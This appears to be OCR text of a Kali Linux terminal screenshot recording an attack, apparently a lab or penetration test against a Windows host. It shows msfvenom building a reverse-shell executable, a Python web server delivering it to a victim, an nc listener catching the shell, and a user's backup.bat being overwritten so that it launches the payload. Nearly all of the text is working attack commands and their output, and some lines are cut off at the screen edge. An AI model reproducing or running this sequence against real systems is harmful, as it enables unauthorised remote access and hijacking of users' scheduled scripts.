 1 2 3 4 2 172.16.11.11 23:39
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.11.11 LPORT=443 -f exe -
o winrev443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2340
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64.exe
-rw-r--r-- 1 kali kali    7168 Nov 10 23:35 winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.201 - - [10/Nov/2023 23:36:48] "GET /winrev443.exe HTT
P/1.1" 200 -
192.168.100.201 - - [10/Nov/2023 23:36:48] "GET /winrev443.exe HTT
P/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ nc -lvnp 443
listening on [any] 443 ...
C:\Users\gale\AppData\Local>cd Scripts
cd Scripts
C:\Users\gale\AppData\Local\Scripts>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\gale\AppData\Loc
11/10/2023  05:02 PM    <DIR>
11/10/2023  05:02 PM    <DIR>
11/10/2023  05:02 PM               114
1 File(s)            114
2 Dir(s)  14,906,679,296
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"
C:\Users\gale\AppData\Local\Scripts>ech
echo "" >> backup.bat
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"""
C:\Users\gale\AppData\Local\Scripts>ech
echo C:\Users\Public\winrev443.exe > ba
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
C:\Users\Public\winrev443.exe
C:\Users\gale\AppData\Local\Scripts>